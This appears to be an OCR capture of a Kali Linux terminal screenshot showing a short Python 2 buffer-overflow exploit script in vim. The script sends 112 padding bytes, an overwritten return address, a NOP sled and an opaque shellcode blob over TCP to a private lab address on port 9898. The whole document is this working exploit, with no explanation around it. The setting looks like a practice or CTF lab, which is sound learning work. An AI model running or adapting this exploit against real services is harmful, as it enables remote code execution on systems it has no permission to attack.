 root@kali: /home/kali/Desktop
文件 动作 编辑 查看 帮助
#!/usr/bin/python2
import sys,socket
buf =  b""
buf += b"\xbb\x5c\x92\xba\xff\xda\xd1\xd9\x74\x24\xf4\x58\x2b"
buf += b"\xc9\xb1\x12\x31\x58\x12\x83\xc0\x04\x03\x04\x9c\x58"
buf += b"\x0a\x85\x7b\x6b\x16\xb6\x38\xc7\xb3\x3a\x36\x06\xf3"
buf += b"\x5c\x85\x49\x67\xf9\xa5\x75\x45\x79\x8c\xf0\xac\x11"
buf += b"\x05\x03\x4d\xee\x71\x01\x51\xe1\xdd\x8c\xb0\xb1\xb8"
buf += b"\xde\x63\xe2\xf7\xdc\x0a\xe5\x35\x62\x5e\x8d\xab\x4c"
buf += b"\x2c\x25\x5c\xbc\xfd\xd7\xf5\x4b\xe2\x45\x55\xc5\x04"
buf += b"\xd9\x52\x18\x46"
payload= 'A'*112 + '\x55\x9d\x04\x08' + '\x90'*32 + buf
try:
    s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect(('10.0.2.16',9898))
    s.send((payload))
    s.close()
except:
    print("wrong!")
    sys.exit()
~
~
~
~
-- 插入 -- 18,22 全部